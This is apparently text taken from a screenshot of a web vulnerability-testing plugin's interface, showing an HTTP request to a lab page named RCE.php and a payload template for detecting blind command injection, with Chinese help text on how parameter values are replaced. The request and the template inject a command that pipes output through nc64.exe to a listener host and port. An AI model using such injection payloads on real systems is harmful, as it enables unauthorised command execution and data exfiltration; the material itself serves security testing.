 Before After
Request Response
GET /waf/RCE.php?rce=echo+1774649420+|+nc64.exe+192.168.28.128+9000 HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cache-Control: max-age=0
Connection: keep-alive
Host: 192.168.28.144
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Judge Method Select
字符串 dnslog 服务器 Time Delay
Insert Payload
Number: 1 Remove Update
Add Cover Clean
Header Body Path Param
Inner Outer
Key: rce
Val: ho ${replace} | nc64.exe ${serverIp} ${serverPort}
Tips
Inner：无
Outer：无
{
解释：直接覆盖同名字段，若不存在则默认加在参数的最后面
key值格式：无
value值格式：无
例子： key值="id1",value值="3"
/a/b/c?id1=1&id2=2
修改成
/a/b/c?id1=3&id2=2
}